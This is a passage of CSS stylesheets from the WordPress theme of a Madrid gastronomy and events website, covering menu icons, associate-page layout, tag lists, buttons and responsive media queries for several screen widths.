    padding: 20px;
    font-family: var(--avenir);
    background-color: #ce180a;
    color: #FFF;
}

div#box-categories-page-movil > .ancho-limitado-new{
	display:flex;
	flex-direction:column;
}

.no-planes-asociado{
	font-family:var(--barlow);
	font-size:20px;
	text-align:center;
	margin-top:45px;
	margin-bottom:45px;
}

/* Personalizar Iconos */
.menu-inicio > a{
	background: linear-gradient(90deg, rgba(255, 255, 255, 1) 0%, rgba(214, 214, 214, 1) 100%);
}

ul#menu-menu-movil-web > li:first-child > a:hover, ul#menu-menu-movil-web > li:last-child > a:hover{
	background-color:#FFF;
}

ul#menu-menu-movil-web > li:first-child > a::before, ul#menu-menu-movil-web > li:last-child > a::before{
	content:"\f015";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878
}

.menu-gastronomia > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(252,134,136,1) 100%);
}
.menu-gastronomia > a::before{
	content:"\f2e7";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-planes-eventos > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(92,207,215,1) 100%);
}
.menu-planes-eventos > a::before{
	content:"\f5a0";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-distritos > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(229,198,105,1) 100%);
}

.menu-distritos > a::before{
	content:"\e587";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-bebidas > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(91,204,129,1) 100%);
}

.menu-bebidas > a::before{
	content:"\e4f4";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

.menu-municipios > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(199,85,214,1) 100%);
}

.menu-municipios > a::before{
	content:"\f1ad";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

#menu-item-9836 > a{
	background: #FFF;
background: linear-gradient(90deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 0%, rgba(166, 104, 104, 0.87) 62%);
}

#menu-item-9836 > a::before{
	content:"\f02d";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

/* Cambios asociados */
div.right-contenido-asociado{
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	gap: 10px;
	padding:0px 40px;
	box-sizing: border-box;
}

div.right-contenido-asociado > div.content-right-asociado{
	flex: 0 0 70%; /* Crece, encoge, tamaño mínimo */
	padding: 20px;
	text-align: center;
}

div.right-contenido-asociado > div.content-right-asociado > ol.wp-block-list, div.right-contenido-asociado > div.content-right-asociado > ul{
	font-family:var(--quicksand);
	font-size:17px; 
	line-height: 1.5;
	list-style: decimal;
	padding-left: 1rem;
	text-align: left;
}
div.right-contenido-asociado > div.content-right-asociado > ul{
	list-style: disc;
}

div.right-contenido-asociado > div#zona-asociados-details{
	flex: 1;
	padding-top:45px;
}

div.info-zona-asociados{
	background-color:rgb(250 250 250);
	padding:20px;
	box-sizing: border-box;;
	text-align:left;
}

div.zona-asociados-details-plus{
	background-color:rgb(250 250 250);
	padding:20px;
	box-sizing: border-box;;
	text-align:center;
}

div.zona-asociados-details-plus:nth-child(1){
	margin-bottom:20px;
}

div.zona-asociados-details-plus:nth-child(2){
	margin-bottom:25px;
}

div.zona-asociados-details-plus > h3{
	font-family:var(--reenie);
	font-size:clamp(36px, 2vw, 40px);
	color:var(--gastronomia);
	margin-bottom:10px;
}

div.info-zona-asociados > h2{
	font-family:var(--reenie);
	font-size:clamp(16px, 2vw, 39px);
	color:var(--gastronomia);
	text-align:center;
	margin-bottom:25px;
}

div.box-gris-info{
	background-color:#f8f8f8;
	padding:30px 45px;
	box-sizing:border-box;
	text-align:left;
}

div.box-gris-info > a{
	font-family:var(--barlow);
	padding:7px 40px;
	color:#FFF;
	border-radius:5px;
	background-color:#fa8688;
}

.boton-ver-carta{
	font-family:var(--barlow);
	padding:7px 40px;
	color:#FFF;
	border-radius:5px;
	background-color:#fa8688;
}

div.box-gris-info > h2{
	font-size:clamp(20px, 2vw, 30px);
	margin-bottom:15px;
	display:block;
	font-family:var(--barlow);
	margin-bottom:35px;
}

span.icon{
	font-family:var(--barlow);
	width:100%;
	display:block;
	margin-bottom:25px;
}

span.icon > a{
	color:#787878;
}

hr.separador-info-details{
	background-color:var(--gastronomia);
	width:100%;
	height:5px;
	margin-bottom:25px;
}

div.info-zona-asociados > a{
	background-color: #fa8688;
    width: 100%;
    display: block;
    text-align: center;
    padding: 10px;
    box-sizing: border-box;
    color: #FFF;
    font-family: 'Roboto';
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

div.info-zona-asociados > a:hover{
	background-color: #ce180a;
}

div.box-tags-details{
	margin-top:20px;
	display:block;
}

div.box-tags-details > h3{
	font-family:var(--quicksand);
	font-size:clamp(16px, 2vw, 20px);
	color:var(--gastronomia);
	text-align:center;
	margin-bottom:25px;
}

div.box-tags-details > ul.tags-list{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	gap:10px;
	justify-content:center;
	margin-top:45px;
}

ul.tags-list > li{
	padding: 10px 15px;
    background-color: #e6e6e6;
    border-radius: 5px;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
	cursor:pointer;
}

ul.tags-list > li:hover{
	background-color: var(--gastronomia	);
}

ul.tags-list > li:hover > a{
	text-decoration:none;
	color:#FFF;
}

ul.tags-list > li > a{
	color:#5c5c5c;
	font-family:var(--barlow);
	font-size:clamp(12px, 2vw, 16px);	
}

/* TAGS LIST */
ul.tags-list-2 > li{
	padding: 10px 15px;
    background-color: #e6e6e6;
    border-radius: 5px;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
	cursor:pointer;
	display:flex; 
	align-items: center;
	font-family:var(--barlow);
	margin-bottom:10px;
}

ul.tags-list-2 > li > img{
	width:30px;
	padding-right:10px;
}

ul.tags-list-2 > li:hover{
	background-color: var(--gastronomia	);
}

ul.tags-list-2 > li:hover > a{
	text-decoration:none;
	color:#FFF;
}

ul.tags-list-2 > li > a{
	color:#5c5c5c;
	font-family:var(--barlow);
	font-size:clamp(12px, 2vw, 16px);	
}

div.zona-asociados-details-plus > img.logo-hosteleria-sostenible{
	width:250px;
	margin-top:25px;
}

div.zona-asociados-details-plus > a > img.rosco-sostenibilidad{
	width:100%;
	cursor:pointer;
}

div.share-asociado{
	width:100%;
	display:block;
	text-align:center;
	margin:45px auto;
}

div.redes-sociales-asociado{
	margin:30px auto;
	display:flex;
	flex-direction:row;
}

div.redes-sociales-asociado > a > span{
	font-size:23px;
	display:block;
	margin:0px 20px 0px 0px;
	color:var(--gastronomia);
}

/* Platino verde */
div.platino-verde-box > img{
	width:80px;
	margin:40px auto;
	display:block;
}

div.platino-verde-box > label{
	font-family:var(--barlow);
}

div.acf-logos{
	display:flex;
	flex-direction:row;
	align-items: center;
	gap:20px;
	margin-bottom:60px;
}

div.acf-logos > img{
	width:140px;
	object-fit:contain;
}

div.botones-anclas-municipio{
	width:100%;
	max-width:1200px;
	margin:0px auto 40px auto;
	display:block;
	text-align:center;
}

div.botones-anclas-municipio > button{
	background-color: #FFF;
    padding: 10px 20px;
    border: 4px solid #831094;
    font-family: 'Barlow';
    font-size: 16px;
    color: #831094;
	cursor:pointer;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	-o-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}

div.botones-anclas-municipio > button:hover{
	background-color: #831094;
	color: #FFF;
}

input.wpcf7-text{
	font-family: 'Avenir LT Std' !important;
    font-size: 19px;
}


--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/responsive.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 3341
content:
@media only screen and (max-width:1752px){
	#secciones-portada .enlace-portada{ background-size: auto 100% !important; }
	#secciones-portada .enlace-portada:hover{ background-size: auto 105% !important; }
}

@media only screen and (max-width:1450px){
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 15%; }

	#cabecera-evento{ width: 100%; overflow-x: hidden; }
	#slider-cabecera{ width: 130%; margin-left: -15%; }
}

@media only screen and (max-width:1325px){
	#menu-menu-principal > li > a, #enlace-newsletter{ padding: 8px 8px 8px 10px; }
}

@media only screen and (max-width:1275px){
	#zona-derecha-cabecera{ float: none; clear: both; }
	#enlace-newsletter{ margin-bottom: 0; }
	#redes-sociales{ padding-top: 0; }
	#menu-superior{ padding-top: 10px; }
	#menu-menu-principal > li > a, #enlace-newsletter{ padding: 8px 20px; }
	#menu-menu-principal > li{ padding: 0 12px; }
	#menu-menu-principal > li:first-child{ padding-left: 0; }
	#menu-menu-principal > li.ultimo{ padding-right: 0; }
	#logo{ margin-top: 10px; }

	#banner-inicial h2, #title h1{ font-size: 60px; }
}

@media only screen and (max-width:1225px){
	#formulario-suscripcion-single #interior-formulario input{ width: 30vw; }
}

@media only screen and (max-width:1200px){
	#secciones-portada .enlace-portada .hover-imagen{ padding-top: 20%; padding-bottom: 40%; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 10%; }

	#contenedor-asociados, #contenedor-actividades{ max-width: 1050px; margin: 0 auto; }
	#asociados-evento .asociado, #actividades-evento .actividad, #distritos-evento .distrito{ width: 47.5%; float: left; margin: 2.5%; }
	#asociados-evento .todos .asociado:nth-child(3n+1), #asociados-evento .restaurantes .asociado.rest-tercio-0, #asociados-evento .comercios .asociado.com-tercio-0, #actividades-evento .actividad:nth-child(3n+1), #distritos-evento .distrito:nth-child(3n+1){ clear: none; margin-left: 2.5%; }
	#asociados-evento .todos .asociado:nth-child(3n), #asociados-evento .restaurantes .asociado.rest-tercio-2, #asociados-evento .comercios .asociado.com-tercio-2, #actividades-evento .actividad:nth-child(3n), #distritos-evento .distrito:nth-child(3n){ clear: none; margin-right: 2.5%; }
	#asociados-evento .todos .asociado:nth-child(2n+1), #asociados-evento .restaurantes .asociado.rest-medio-0, #asociados-evento .comercios .asociado.com-medio-0, #actividades-evento .actividad:nth-child(2n+1), #distritos-evento .distrito:nth-child(2n+1){ clear: left; margin-left: 0; }
	#asociados-evento .todos .asociado:nth-child(2n), #asociados-evento .restaurantes .asociado.rest-medio-1, #asociados-evento .comercios .asociado.com-medio-1, #actividades-evento .actividad:nth-child(2n), #distritos-evento .distrito:nth-child(2n){ clear: right; margin-right: 0; }

	#slider-cabecera{ width: 150%; margin-left: -25%; }

	#selector-asociados-distritos{ padding: 20px 5%;}
}

@media only screen and (max-width:1100px){
	#cabecera-derecha{ position: static; }
	#menu-menu-principal > li{ padding: 0 2px; }

	#formulario-suscripcion-single #interior-formulario input{ width: 24vw; }

	#slider-cabecera{ width: 170%; margin-left: -35%; }
}

@media only screen and (max-width:1050px){
	#secciones-portada .enlace-portada .hover-imagen{ padding-top: 40%; padding-bottom: 40%; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 20%; }
}

@media only screen and (max-width:1000px){
	#menu-menu-principal > li > a, #enlace-newsletter{ padding: 8px 10px; }

	.destacado{ overflow-x: hidden; }
	.destacado img{ max-width: 120%; width: 120%; position: relative; left: -10%; }

	#entradas-portada, #sidebar-portada{ width: 100%; float: none; clear: both; }
	#entradas-portada{ margin-bottom: 50px; }
	#facebook-sidebar-portada{ width: 47.5%; float: left; }
	#twitter-sidebar-portada{ width: 47.5%; float: right; }

	#listado .asociado, #listado .asociado:nth-child(3n+1), #listado .asociado:nth-child(3n), #planes-eventos .elemento-pe, #planes-eventos .elemento-pe:nth-child(3n+1), #planes-eventos .elemento-pe:nth-child(3n){ width: 49%; margin: 0 1% 2%; }
	#listado .asociado:nth-child(2n+1), #planes-eventos .elemento-pe:nth-child(2n+1){ margin-left: 0; }
	#listado .asociado:nth-child(2n), #planes-eventos .elemento-pe:nth-child(2n){ margin-right: 0; }

	#contenido-asociado, #sidebar-asociado{ width: 100%; float: none; clear: both; }
	#sidebar-asociado{ margin-top: 50px; }
	#sidebar-asociado #ver-mapa{ margin-left: 0; }

	#single-asociado #compartir{ padding-top: 40px; }
	#single-blog #etiquetas-blog, #single-asociado #etiquetas-blog{ padding-right: 0; clear: both; padding-top: 40px; margin-top: 0; }

	#formulario-suscripcion-single h4{ float: none; text-align: center; line-height: normal; }
	#formulario-suscripcion-single #interior-formulario{ float: none; position: relative; }
	#formulario-suscripcion-single #interior-formulario input{ display: block; width: 100%; padding: 7px 150px 8px 0 !important; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
	#formulario-suscripcion-single #interior-formulario button{ position: absolute; top: 0; right: 0; }
	#bloque-botones-asociado{
		flex-wrap: wrap;
	}

	#selector-asociados-distritos{ padding: 20px 1.5%;}
}

@media only screen and (max-width:950px){
	#secciones-portada .enlace-portada .hover-imagen{ padding-top: 30%; padding-bottom: 50%; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 10%; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info p{ margin: 20px auto; }

	#instagram-footer .ri-grid ul li{ width: 25% !important; height: 25vw !important; }
	#instagram-footer .ri-grid ul li a{ width: 100% !important; background-size: auto 100% !important; }
}

@media only screen and (max-width:925px){
	#buscador-restaurantes .un_tercio, #buscador-restaurantes .dos_tercios{ width: 100%; float: none; clear: both; margin: 0 0 10px; }
	#buscador-restaurantes .un_tercio.ultimo{ margin-bottom: 0; }
}

@media only screen and (max-width:900px){
	#zona-derecha-cabecera{ display: inline-block; }
	#redes-sociales{ padding-top: 20px; position: relative; z-index: 1000; }
	#logo{ margin-top: 0; position: relative; }
	#enlace-newsletter{ position: relative; z-index: 1000; }

	#mostrar-menu{ position: relative; z-index: 1000; display: inline-block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; background: #FFF; color: #000; padding: 8px 10px; border: 1px solid #FFF; cursor: pointer; margin-left: 10px; margin-bottom: 25px; -webkit-transition: all 0.35s ease-in; -moz-transition: all 0.35s ease-in; -o-transition: all 0.35s ease-in; transition: all 0.35s ease-in; }
	#mostrar-menu:hover{ background: #E4A60E; border-color: #E4A60E; }
	header.scrolled #mostrar-menu:hover{ background: #FFF; border-color: #CCC; }

	#menu-superior, header.scrolled #menu-superior{ position: fixed; right: 0; top: 0; padding: 0; height: 100%; width: 0; -webkit-transition: width 0.35s ease-in; -moz-transition: width 0.35s ease-in; -o-transition: width 0.35s ease-in; transition: width 0.35s ease-in; }
	#menu-superior.activo, header.scrolled #menu-superior.activo{ width: 33.33%; }
	#menu-superior > div, header.scrolled #menu-superior > div{ background: rgba(255,255,255,0.95); margin: 88px 0 0; padding-bottom: 20px; height: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
	#menu-menu-principal > li{ border-left: none !important; display: block; }
	#menu-menu-principal > li:first-child{ padding-top: 10px; }
	#menu-menu-principal > li.dropdown::before{ font-family: FontAwesome; content:"\f104"; float: left; font-size: 20px; position: relative; top: 12px; left: 7.5%; -webkit-transition: width 0.35s ease-in; -moz-transition: width 0.35s ease-in; -o-transition: width 0.35s ease-in; transition: width 0.35s ease-in; }
	#menu-menu-principal > li.dropdown::after{ content:""; width: 100%; height: 45px; position: absolute; left: 0; margin-top: -45px; z-index: 1100; }
	#menu-menu-principal > li:hover.dropdown::before{ color: #E4A60E; }
	#menu-menu-principal > li.activo.dropdown::after{ z-index: 900; }
	#menu-menu-principal > li > a{ position: relative; z-index: 1000; margin: 0 7.5%; padding: 15px 0 15px 15px; border: none; display: block; border-top: 1px dashed #888 !important; -webkit-transition: all 0.35s ease-in; -moz-transition: all 0.35s ease-in; -o-transition: all 0.35s ease-in; transition: all 0.35s ease-in; }
	#menu-menu-principal > li > a:hover{ color: #E4A60E !important; }
	#menu-menu-principal > li:first-child > a{ border: none !important; }
	#menu-menu-principal > li.ultimo > a{ padding-bottom: 0; }

	#menu-menu-principal > li > .sub-menu{ display: none; width: 200%; height: 100%; top: 88px; left: auto; right: 100%; background: rgba(38,38,38,0.95); border: 1px solid #3d3d3d; padding: 25px 0 113px; text-align: left; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
	#menu-menu-principal > li:hover > .sub-menu{ display: block; }
	#menu-menu-principal > li > .sub-menu > li, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li{ width: 50%; border: none; padding: 0 7.5%; }
	#menu-menu-principal > li > .sub-menu > li:nth-child(2n+1), #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li:nth-child(2n+1){ clear: left; }
	#menu-menu-principal > li > .sub-menu > li:nth-child(2n), #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li:nth-child(2n){ clear: right; }
	#menu-menu-principal > li > .sub-menu > li.dropdown + li.dropdown + li.dropdown, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.dropdown + li.dropdown + li.dropdown{ margin-top: 20px; }

	#menu-menu-principal > li > .sub-menu > li.completo, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo{ padding-top: 30px; margin: 0  7.5%; }

	.destacado .hover-imagen h3, .destacado .info-destacado h3{ font-size: 24px; }

	#slider-cabecera{ width: 200%; margin-left: -100%; }
}

@media only screen and (max-width:856px){
	#secciones-portada{ width: 95%; margin: 0 auto; padding-bottom: 80px; }
	#secciones-portada .enlace-portada, #secciones-portada .enlace-portada.sin-actividades{ width: 100% !important; float: none; max-width: 500px; margin: 0 auto 20px; }
	#secciones-portada .enlace-portada .hover-imagen{ padding-top: 30% !important; padding-bottom: 30% !important; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 20% !important; }

	.destacado{ max-width: 500px !important; width: 500px !important; height: 500px; float: none !important; margin: 0 auto !important; }
	.destacado.completo img, .destacado.mitad img, .destacado.dostercios img{ max-width: none; width: auto; left: auto; right: auto; height: 100%; }
	.destacado.completo img{ margin-left: -70%; }
	.destacado.mitad img{ margin-left: -8.8%; }
	.destacado.dostercios img{ margin-left: -29.2%; }
	.destacado.untercio img{ max-width: none; width: auto; left: auto; right: auto; width: 100%; margin-top: -15%; }

	.linea-destacados{ padding-bottom: 20px; }
	.destacado.mitad:first-child, .destacado.dostercios:first-child, .destacado.untercio:first-child, .destacado.untercio:first-child + .untercio{ margin-bottom: 20px !important; }
	.destacado .hover-imagen h3, .destacado .info-destacado h3{ font-size: 32px; }

	.organizador, .organizador + .colaboradores{ flex-basis: 100%; width: 100%; text-align: center; }
	.organizador + .colaboradores{ padding-top: 50px;}
	#zona-colaboradores h2{ text-align: center; }
	#zona-colaboradores h2::after{ margin: 20px auto; }
	#zona-colaboradores img{ object-position: center; margin:0 auto; max-width: 250px; height: 250px; }
	.colaborador{ flex-basis: 50%; }
	.colaborador:nth-child(2n+1){ padding-left: 0; }
}

@media only screen and (max-width:850px){
	.info-asociado-interior{ padding-top: 60%; }
}

@media only screen and (max-width:800px){
	#banner-inicial h2, #title h1{ font-size: 50px; }

	#entradas-portada .entrada .contenido-post{ padding-top: 0; }

	#title .sombra-foto{ padding: 17.5% 0; }

	#descripcion-evento{ padding: 50px 0; }
	#logo-evento{ float: none; clear: both; text-align: center; max-width: none; width: 100%; }
	#logo-evento .separador{ margin-left: auto; }
	#cuerpo-evento{ width: 100%; float: none; clear: both; }
}

@media only screen and (max-width:800px){
	#selector-asociados-distritos .select-asociados{ width: 100%; padding: 0 0 15px !important; text-align: left !important; }
	#selector-asociados-distritos{ padding-bottom: 45px; margin-bottom: 20px; position: relative; }
	#ver-mapa{ position: absolute; bottom: 0; left: 0; padding: 10px 20px; width: 97%; left: 1.5%; text-align: center; box-sizing: border-box; }
}

@media only screen and (max-width:750px){
	#entradas-portada .entrada .contenido-post .time{ padding-top: 10px; }
	#entradas-portada .entrada .contenido-post p{ margin: 10px 0 0; }

	#contenedor-asociados, #contenedor-actividades{ max-width: 500px; margin: 0 auto; }
	#asociados-evento .asociado, #actividades-evento .actividad, #distritos-evento .distrito{ width: 100% !important; float: none !important; margin: 0 0 40px !important; clear: both !important; }
}

@media only screen and (max-width:700px){
	/*#slider-cabecera{ width: 100%; margin-left: 0; }
	#sobre-cabecera{ position: static; overflow-x: visible; max-width: 100%; }
	#sobre-cabecera #info-evento{ margin-top: 0 !important; width: 90%; padding: 50px 5%; max-width: 100%; }*/

	#slider-cabecera{ width: 250%; margin-left: -125%; }

	#listado .item-blog, #prensa-evento .item-blog{ width: 100%; max-width: 600px; float: none !important; clear: both !important; margin: 0 auto 20px; }

	#selectores-buscador .un_medio{ width: 100%; }
	#selectores-buscador .un_medio.primero{ margin-right: 0; margin-bottom: 10px; }
	#selectores-buscador .un_medio.ultimo{ margin-left: 0; }
}

@media only screen and (max-width:675px){
	#logo{ overflow: hidden; width: 90px; }
	#logo img{ max-width: 90px; padding-top:15px; }		

}

@media only screen and (max-width:650px){
	#entradas-portada .entrada > a{ width: 100%; float: none; clear: both; }
	#entradas-portada .entrada .contenido-post{ width: 100%; float: none; clear: both; padding-top: 20px; }
	#entradas-portada .entrada .contenido-post .time{ padding-top: 20px; }
	#entradas-portada .entrada .contenido-post p{ margin: 20px 0 0; }

	#facebook-sidebar-portada, #twitter-sidebar-portada{ width: 100%; max-width: 500px; float: none; clear: both; margin: 0 auto; }

	#listado .asociado, #listado .asociado:nth-child(2n+1), #listado .asociado:nth-child(2n), #planes-eventos .elemento-pe, #planes-eventos .elemento-pe:nth-child(2n+1), #planes-eventos .elemento-pe:nth-child(2n){ max-width: 500px; width: 100%; margin: 0 auto 20px; float: none; clear: both; }

	#selector-asociados span{ padding: 20px 19px; }

	.listado-colaboradores{display: block;}
	.colaborador{ flex-basis: 100%; padding: 0 0 50px; }
	#zona-colaboradores img{ max-width: 250px; height: auto; }
}

@media only screen and (max-width:600px){
	#menu-superior.activo, header.scrolled #menu-superior.activo{ width: 50%; }
	#menu-menu-principal > li > .sub-menu{ width: 100%; }
	#menu-menu-principal > li > .sub-menu > li, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li{ width: 100%; float: none; clear: both; }
	#menu-menu-principal > li > .sub-menu > li.dropdown + li.dropdown, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.dropdown + li.dropdown{ margin-top: 20px; }
	#menu-menu-principal > li > .sub-menu > li.completo > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo > a{ text-align: left; padding: 0; background: none !important; color: #E4A60E; border: none; }

	#banner-inicial h1{ line-height: normal; }

	#instagram-footer .ri-grid ul li{ width: 33.33% !important; height: 33.33vw !important; } 
	#instagram-footer .ri-grid ul li:nth-child(3n+2){ width: 33.34% !important; }
	#instagram-footer .ri-grid ul li:nth-child(7), #instagram-footer .ri-grid ul li:nth-child(8){ display: none; }

	#copyright{ display: block; text-align: center; margin-bottom: 10px; }
	#menu-legal{ float: none; clear: both; text-align: center; line-height: normal; }
	#menu-legal li:first-child{ margin-left: 0; }

	#info-evento{ background: none; max-width: 100%; padding-left: 0; padding-right: 0; margin: 0 auto; }
	#info-evento #fecha-evento, #info-evento h1, #info-evento p{ color: #FFF; }
	#info-evento .separador{ background: #FFF; }
}

@media only screen and (max-width:550px){
	.destacado{ max-width: none !important; width: 100% !important; height: 95vw !important; }

	#title .sombra-foto{ padding: 25% 0 15%; }

	.hover-asociado-interior h4{ padding-top: 0; }

	#formulario-valoraciones{ padding: 20px; }
	#estrellas{ width: 236px; }
	#estrellas span{ padding: 0 5px; }
}

@media only screen and (max-width:525px){
	#slider-cabecera{ width: 300%; margin-left: -150%; }
}

@media only screen and (max-width:500px){
	#redes-sociales{ display: none; }
	#enlace-newsletter{ margin-top: 21px; }
	#menu-menu-principal > li.ultimo > a{ padding-bottom: 15px; border-bottom: 1px dashed #888 !important; }
	#menu-menu-principal > li.redes-sociales-responsive{ display: inline-block; border: none; padding-top: 15px; }
	#menu-menu-principal > li.redes-sociales-responsive:last-child{ padding-right: 7.5%; }
	#menu-menu-principal > li.redes-sociales-responsive > a{ padding: 0; border: none !important; }
	#menu-menu-principal > li.redes-sociales-responsive > a .fa{ display: inline-block; font-size: 16px; padding: 7px 0; width: 30px; text-align: center; border: 1px solid #CCC; color: #000; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa{ color: #FFF; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-facebook{ background-color: #3B5998; border-color: #3B5998; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-twitter{ background-color: #55ACEE; border-color: #55ACEE; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-google-plus{ background-color: #E04A39; border-color: #E04A39; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-youtube-play{ background-color: #EE1C1B; border-color: #EE1C1B; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-linkedin{ background-color: #0077B5; border-color: #0077B5; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-instagram{ background-color: #8743BC; border-color: #8743BC; }

	#banner-inicial .sombra-foto{ padding: 25% 0; }
	#formulario-sucripcion h3{ font-size: 24px; }

	#formulario-suscripcion-single #interior-formulario input{ padding: 0 0 10px 0 !important; }
	#formulario-suscripcion-single #interior-formulario button{ position: static; display: block; width: 147px; padding: 9px 0; top: auto; right: auto; margin: 15px auto 0; }

	#selector-asociados span{ display: block; margin: 10px 0 0; padding: 15px 20px; }
	#selector-asociados span:first-child{ margin-top: 0; }

	#fondo-buscador-restaurantes{ padding: 50px 20px; }
}

@media only screen and (max-width:450px){
	.destacado .hover-imagen h3, .destacado .info-destacado h3{ font-size: 24px; }
	.destacado .interior-hover-imagen{ padding: 20px; }

	#sidebar-asociado #ver-mapa,
	#sidebar-asociado #ver-carta{
		flex-basis: 98%;
	}
}

@media only screen and (max-width:425px){
	#instagram-footer .ri-grid ul li, #instagram-footer .ri-grid ul li:nth-child(3n+2){ width: 50% !important; height: 50vw !important; }
	#instagram-footer .ri-grid ul li:nth-child(5), #instagram-footer .ri-grid ul li:nth-child(6){ display: none; }

	#slider-cabecera{ width: 410%; margin-left: -205%; }
}

@media only screen and (max-width:400px){
	#banner-inicial .sombra-foto{ padding: 30% 0; }
	#secciones-portada .enlace-portada .hover-imagen{ padding-top: 30%; padding-bottom: 40%; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 20%; }
}

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/responsive-nuevo.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 1561
content:
/* Responsive nueva web */

/* Home */
@media(max-width:1600px){
    div.box-ico-category > a > label{
        font-size:12px;
    }
}

@media(max-width:1500px){
    div.title-box-municipio{
        position:relative;
        transform:none;
        width:100%;
        left:0px;
        top:0px;
    }
    hr.separador-municipios{
        margin-bottom:0px;
    }
    #presentacion-municipio .box-right-municipio{
        padding-top:0px;
    }
}
@media(max-width: 1450px){
    div.title-block-destacada-home > h2{
        width:250px;
    }
    div.title-block-destacada-home > hr{
        width:60px;
    }
    div.info-box-block > div{
        padding:30px 50px 30px 110px;
    }   
    div.box-zona-recomendado{
        flex-direction:column-reverse;
        margin-top:20px;
    }
}

@media (max-width:1380px){
    div.img-box-grid-restaurante > a > img{
        height:350px;
    }
}

@media(max-width: 1350px){
    .grid-block-1{
        grid-template-columns: repeat(3, 0.7fr);
    }
    div.img-box-grid-restaurante > img{
        height:350px;
    }
    div.box-grid-restaurante > div.img-box-grid-restaurante{
        height:350px;
    }
}

@media(max-width: 1220px){
    .grid-block-1{
       grid-column-gap: 10px;
    }
    #left-block-1 > p{
        line-height:normal;
    }
    div.title-block-destacada-home > h2{
        width:215px;
    }
    footer > div.ancho-limitado-new{
        padding-bottom:18%;
    }
}

@media(max-width:1200px){
    div.left-zona-inicio-destacada > img{
        width:75px;
    }
    div#box-categories-page > div.ancho-limitado-new{
        flex-wrap:wrap;
        gap:25px;
    }
    div.box-ico-category{
        padding:0px 1vw 0px 2vw;
        max-width:130px;
    }
}

@media(max-width:1150px){
    div.left-title-page-categorias > h1{
        font-size:2vw;
    }
}

@media(max-width:1050px){
    div.content-page-categorias{
        flex-direction:column;
    }
    div.content-page-categorias > label{
        font-size:5vw;
    }
}

@media(max-width:1024px){
    div.title-block-destacada-home > hr{
        display:none;
    }
    div#content-block-destacada-home{
        flex-direction:column;
    }
    div#zona-inicio-destacada{
        margin-bottom:40px;
    }
    div.title-block-destacada-home{
        width:100%;
    }
    div.title-block-destacada-home > h2{
        width:98%;
    }
    div#content-footer{
        flex-wrap:wrap;
        gap:10px;
    }
    div#content-footer > div.box-footer:nth-child(1){
        flex-basis:100%;
        margin-bottom:20px;
        text-align:center;
    }
